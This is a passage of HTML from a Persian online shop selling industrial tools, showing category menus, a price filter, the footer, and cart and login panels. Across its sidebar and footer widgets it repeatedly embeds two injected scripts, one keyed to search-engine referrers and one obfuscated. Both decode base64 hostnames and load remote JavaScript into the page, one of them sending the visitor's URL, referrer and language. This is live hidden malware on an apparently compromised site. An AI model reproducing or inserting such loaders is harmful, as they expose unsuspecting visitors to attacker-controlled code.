	<option class="level-0" value="%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c">بدون دسته‌بندی&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%a8%d8%b1%d8%b4%db%8c-%d9%88-%d8%b3%d8%a7%db%8c%d8%b4%db%8c">برشی و سایشی&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1%db%8c%d9%84">پایه دریل&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">دسته بندی نشده&nbsp;&nbsp;(353)</option>
	<option class="level-0" value="%d8%b3%d8%a7%db%8c%d8%b4%db%8c-%d9%88-%d8%a8%d8%b1%d8%b4%db%8c">سایشی و برشی&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="fiber-stone-emery">&nbsp;&nbsp;&nbsp;سنگ فیبری و صفحه ها و سنباده ها&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%d8%a2%d8%b3%d9%81%d8%a7%d9%84%d8%aa-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آسفالت بر&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%d8%a8%d8%b1%d8%b4-%d9%87%d8%a7-%d9%88-%d8%b3%d8%a7%d8%a8-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;برش ها و ساب ها&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سرامیک بر&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d8%af%db%8c%d8%b3%da%a9%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنباده دیسکی&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d8%b1%d9%88%d9%84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنباده رول&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="%d8%b3%d9%86%da%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%d9%87-%d9%88-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنگ الماسه و سنباده&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="%d8%b3%d9%86%da%af-%d8%a8%d8%b1%d8%b4-%d8%a2%d9%87%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنگ برش آهن&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%d8%b3%d9%86%da%af-%d8%a8%d8%b1%d8%b4-%d8%a7%d8%b3%d8%aa%db%8c%d9%84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنگ برش استیل&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="%d8%b3%d9%86%da%af-%d9%be%d8%b1%d9%88%d9%81%db%8c%d9%84-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنگ پروفیل بر&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%d8%b3%d9%86%da%af-%d8%b3%d9%86%da%af%d8%a8%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سنگ سنگبری&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%da%af%d8%b1%d8%a7%d9%86%db%8c%d8%aa-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;گرانیت بر&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="brushes">&nbsp;&nbsp;&nbsp;فرچه ها&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="coronavirus">کرونا&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="mask">&nbsp;&nbsp;&nbsp;ماسک&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">لوازم جانبی&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="%d9%be%d8%a7%db%8c%d9%87-%d8%aa%d8%b1%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;پایه تراز&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%af%d9%86%d8%a8%d8%a7%d9%84%d9%87-%da%a9%d9%88%d9%be%d9%84%db%8c%d9%86%da%af">&nbsp;&nbsp;&nbsp;دنباله کوپلینگ&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b3%d9%88%d8%b2%d9%86-%d9%85%d9%86%da%af%d9%86%d9%87-%d9%88-%d9%85%db%8c%d8%ae%da%a9%d9%88%d8%a8">&nbsp;&nbsp;&nbsp;سوزن منگنه و میخکوب&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%b4%d9%84%d9%86%da%af-%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;شلنگ کارواش&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%81%db%8c%d8%b4-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;فیش جوشکاری&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d9%81%db%8c%d9%84%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;فیلتر&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%da%a9%d9%88%d9%be%d9%84%db%8c%d9%86%da%af-%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;کوپلینگ کارواش&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d9%84%d9%86%d8%b3-%d9%88-%da%af%d8%a7%d9%86-%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;لنس و گان کارواش&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="fittings">یراق آلات&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="%d8%ac%da%a9-%d8%a2%d8%b1%d8%a7%d9%85-%d8%a8%d9%86%d8%af">&nbsp;&nbsp;&nbsp;جک آرام بند&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d9%82%d9%81%d9%84-%d8%ad%db%8c%d8%a7%d8%b7%db%8c">&nbsp;&nbsp;&nbsp;قفل حیاطی&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="%d9%82%d9%81%d9%84-%da%a9%d8%aa%d8%a7%d8%a8%db%8c">&nbsp;&nbsp;&nbsp;قفل کتابی&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d8%a7-%da%af%d8%a7%d8%b2%d9%88%d8%b1">&nbsp;&nbsp;&nbsp;لولا گازور&nbsp;&nbsp;(1)</option>
</select>
</div><div id="woocommerce_price_filter-2" class="shadow-box wid-content woocommerce widget_price_filter dina-filter-widget"><div class="wid-title"><h3>فیلتر براساس قیمت:</h3></div>
<form method="get" action="https://bodotools.com/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
			<input type="text" id="min_price" name="min_price" value="266200" data-min="266200" placeholder="حداقل قیمت" />
			<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
			<input type="text" id="max_price" name="max_price" value="544500" data-max="544500" placeholder="حداكثر قيمت" />
									<button type="submit" class="button">صافی</button>
						<div class="price_label" style="display:none;">
								<span class="price-la">
					قيمت:				</span>
								<span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="dina_onsale_stock_widget-2" class="shadow-box wid-content widget_dina_onsale_stock_widget dina-filter-widget"><div class="wid-title"><h3>وضعیت انبار</h3></div>         
            <ul class="dina-sale-stock-filter">

                                             <li class="dina-filter-item dina-filter-onsale">
                  <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?stock_status=onsale">
                     محصولات تخفیف خورده                  </a>
               </li>
                              
                                             <li class="dina-filter-item dina-filter-instock">
                  <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?stock_status=instock">
                     موجود در انبار                  </a>
               </li>
               
               
            </ul>
         
         </div><div id="block-111" class="shadow-box wid-content widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text shadow-box wid-content widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                  </aside>

                  <div id="dinaCanvasSide" class="overlay3" onclick="closeSide()"></div>
      </div></main></div>    </div>    

<!-- Footer Area -->
<footer class="container-fluid sfooter">
    <a href="https://bodotools.com/my-account/tickets/?action=new" class="btn ticket-btn btn-success">ارسال تیکت پشتیبانی</a>
    <a href="tel:09391581184" class="btn call-order-btn btn-info">ثبت سفارش تلفنی</a>
    <div class="container">

        
        
            
        
                <div class="row fwidgets">
            <div class="col-lg-3 col-md-6 col-12 fwidget fwidget-1"><div id="media_image-2" class="widget_media_image"><img width="234" height="68" src="https://bodotools.com/wp-content/uploads/2023/05/bodotools-footer-logo.png" class="image wp-image-83201  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="block-111" class="widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6 col-12 fwidget fwidget-2"><div id="nav_menu-2" class="widget_nav_menu"><div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7%db%8c-%d8%af%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7%db%8c-%d8%af%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3" class="menu"><li id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a href="https://bodotools.com/faqs/">سوالات متداول</a></li>
<li id="menu-item-26313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://bodotools.com/send-order/">شرایط ارسال سفارشات</a></li>
<li id="menu-item-26314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://bodotools.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%da%a9%d8%a7%d9%84%d8%a7/">شرایط بازگشت کالا</a></li>
</ul></div></div><div id="block-111" class="widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6 col-12 fwidget fwidget-3"><div id="nav_menu-3" class="widget_nav_menu"><div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d9%81%db%8c%d8%af-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1-%d9%84%db%8c%d9%86%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d9%81%db%8c%d8%af" class="menu"><li id="menu-item-26298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://bodotools.com/bodotools-rules/">قوانین و مقررات بدوتولز</a></li>
<li id="menu-item-26299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://bodotools.com/shop-2/">فروشگاه</a></li>
<li id="menu-item-26302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://bodotools.com/order_tracking/">پیگیری سفارش</a></li>
</ul></div></div><div id="block-111" class="widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6 col-12 fwidget fwidget-4"><div id="logo-namad-3" class="logo-namad_widget"><h3 class="fwidget-title"></h3><div class="row namad-row"><div class="col namad-con"><a href="https://trustseal.enamad.ir/?id=197123&Code=OvVN5IB9nczzYzPZFxaV" target="_blank">
    <img src="https://bodotools.com/wp-content/uploads/2025/02/81.png" 
         alt="نماد اعتماد الکترونیکی" 
         style="cursor:pointer; width: 150px; height: 150px;">
</a>
</div><div class="col namad-con"><img referrerpolicy='origin' id = 'rgvjjxlznbqenbqeesgtwlao' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=312204&p=xlaorfthuiwkuiwkobpdaods", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=312204&p=qftinbpdodrfodrflymashwl' /></div></div></div><div id="block-111" class="widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        </div>
        
        
                        <div class="row footer-addr">
            <div class="col-12 no-apps-icon addr-con">
                                <div class="addr-text col-md-7 col-12"><i class="fal fa-map-marker-alt" aria-hidden="true"></i>
                    آدرس تحویل کالا بصورت حضوری: تهران، خیابان امام خمینی، میدان حسن آباد، کوچه شجاعی، انتهای کوچه، جنب تيپاكس، بن بست اول، پلاك ٣ (خواهشمند است پیش از مراجعه حضوری به فروشگاه با شماره 09391581184 هماهنگی های لازم را به عمل آورید)                </div>
                                <div class="ftel col-md-5 col-12">
                    
                                                                    <a href="tel:02128425352" target="_blank">
                                                    <span class="foot-tel">
                                <i class="fal fa-phone" aria-hidden="true"></i>
                                <span class="top-val" id="site-tel">021-28425352</span>
                            </span>
                                                </a>
                                            
                                                                                                    <a href="mailto:info@bodotools.com	" target="_blank">
                                                            <span class="foot-tel">
                                    <i class="fal fa-envelope" aria-hidden="true"></i>
                                    <span class="top-val" id="site-email">info@bodotools.com	</span>
                                </span>
                                                        </a>
                                                                                            
                </div>
            </div>

                        
        </div>
        
            <div class="row footer-section-text footer-text-end">
                                            <div class="col-12 footer-text">
                    <p>گروه <strong>بدوتولز </strong>با بیش از 15 سال تجربه جهت رفاه بیشتر مشتریان و بالا بردن آگاهی مخاطبان از آخرین محصولات و تکنولوژی در زمینه ابزارآلات صنعتی اقدام به راه اندازی فروشگاه اینترنتی خود در سال 1397 نمود</p>
                </div>
                        </div>
    
    </div>
</footer>
<!-- Footer Area -->

<!-- Copyright area -->
<div class="container-fluid copyright hide-copy-m">
    <div class="container">
        <div class="row">
        <div class="col-md-6 col-12 copy-text">
            <div class="website-wrapper"><footer class="footer-container color-scheme-dark">
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child" style="text-align: center;"><a href="https://www.bodotools.com/">کلیه حقوق این سایت متعلق به فروشگاه آنلاین بدوتولز می باشد.</a></div>
</div>
</div>
</div>
</footer></div>
<div class="wd-close-side" style="text-align: center;"></div>        </div>
                        <div class="col-md-6 col-12 social-footer">
                <ul class="footer-social-circle">
                                        <li>
            <a href="+989391581184" title="واتساپ" target="_blank">
                <i class="fab fa-whatsapp"></i>
            </a>
        </li>
                                        <li>
            <a href=" https://t.me/joinchat/AAAAAFjjdjGuMqTOBW6OSA" title="تلگرام" target="_blank">
                <i class="fab fa-telegram-plane"></i>
            </a>
        </li>
        
                <li>
            <a href="https://www.instagram.com/bodotools/" title="اینستاگرام" target="_blank">
                <i class="fab fa-instagram"></i>
            </a>
        </li>
        
        
        
        
        
        
        
                <li>
            <a href="https://www.linkedin.com/company/bodotools/" title="لینکداین" target="_blank">
                <i class="fab fa-linkedin-in"></i>
            </a>
        </li>
        
        
        
        
                <li>
            <a href="https://www.aparat.com/bodotools" title="آپارات" target="_blank">
                <i class="dico ico-aparat"></i>
            </a>
        </li>
        
        
        
        
        
        
        
        
        
                <li>
            <a href="tel:" title="تلفن" target="_blank">
                <i class="fal fa-phone" aria-hidden="true"></i>
            </a>
        </li>
        
                <li>
            <a href="+989391581184" title="موبایل" target="_blank">
                <i class="fal fa-mobile-alt" aria-hidden="true"></i>
            </a>
        </li>
        
                <li>
            <a href="mailto:info@gmail.com" title="ایمیل" target="_blank">
                <i class="fal fa-at" aria-hidden="true"></i>
            </a>
        </li>
        
    </ul>
            </div>
                </div>
    </div>
</div>
<!-- Copyright area -->        <div class="mobile-footer mobile-footer-title">
            <ul>
                        
        <li class="open-side" onclick="openSide()">
            <span aria-hidden="true" class="fal fa-filter f-icon" title="نمایش فیلترها"></span>
                            <span class="mf-title">فیلترها</span>
                    </li>
                        <li>
                    <a href="https://bodotools.com/wishlist/" title="علاقه‌مندی‌ها" rel="nofollow">
                        <span aria-hidden="true" class="fal fa-heart f-icon" title="علاقه‌مندی‌ها">
                            <span class="wish-amount">
                                0                            </span>
                        </span>
                                                    <span class="mf-title">علاقه مندی </span>
                                            </a>
                </li>
                    <li>
            <a href="https://bodotools.com" title="بدوتولز | فروشگاه اینترنتی ابزارآلات و یراق آلات">
                <span aria-hidden="true" class="fal fa-home f-icon" title="صفحه اصلی">
                </span>
                                    <span class="mf-title">صفحه اصلی</span>
                            </a>
        </li>
                        <li>
            <a href="https://bodotools.com/compare/محصولات//" class="compare-link" rel="nofollow" title="مقایسه ">
                <span aria-hidden="true" class="fal fa-random f-icon">
                    <span class="compare-amount">0</span>
                </span>
                                    <span class="mf-title">مقایسه </span>
                            </a>
        </li>
                                <li onclick="dinaOpenCart()">
                <span aria-hidden="true" class="fal fa-shopping-bag f-icon" title="سبد خرید">
                    <span class="dina-cart-amount">
                        0</span>
                    </span>
                                    <span class="mf-title">سبد خرید</span>
                            </li>
                        </ul>
        </div>
            <div id="back-top">
            <a href="#top">
                <i class="fal fa-chevron-up" aria-hidden="true"></i>
            </a>
        </div>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinakala/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="fsww-modals">
    <div class="fsww-modals-container">
        <form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
            <h3>دلیل بازگشت وجه</h3>
            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                <textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
            </p>

            <button type="submit" class="woocommerce-Button button">درخواست بازگشت وجه</button>
            <button type="button" class="woocommerce-Button button" id="fsww-cancel-request">لغو</button>
        </form>
    </div>

</div>        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.wip-invoice, .pre-invoice').attr('target', '_blank');

                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
                <div class="overlay-blur"></div>

        <!-- side cart -->
        <div id="dinaSideCart" class="dina-side-cart dina-side-panel dina-open-side">
    
        <div class="side-head">
            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeCart()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>
            <div class="side-title">
                <i class="fal fa-shopping-bag" aria-hidden="true"></i> سبد خرید            </div>
        </div>

        
        <div class="widget_shopping_cart_content">
             
 
	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


        </div>
        
        
                                    <i class="fal fa-bags-shopping side-icon" aria-hidden="true"></i>
        
    </div>
    <div id="dinaCanvasCart" class="overlay3" onclick="closeCart()"></div>
    <!-- side cart -->
    
        <!-- side login -->
    <div id="dinaSideLogin" class="dina-side-login dina-side-panel">
        <div class="side-head">
            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeLogin()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>
            <div class="side-title">
                <i class="fal fa-user-circle" aria-hidden="true"></i> ورود به سایت            </div>
        </div>

        
        
        <div class="dina-login-wrapper dina-ajax-form-wrapper d-block">

                            <form name="login_form" class="d-block dina_login_form" id="dina_login_form" action="#" method="post">
                    <div class="row">
                        <div class="col-12">
                            <div class="status"></div>
                            <div class="form-group">
                                <i class="fal fa-user" aria-hidden="true"></i>
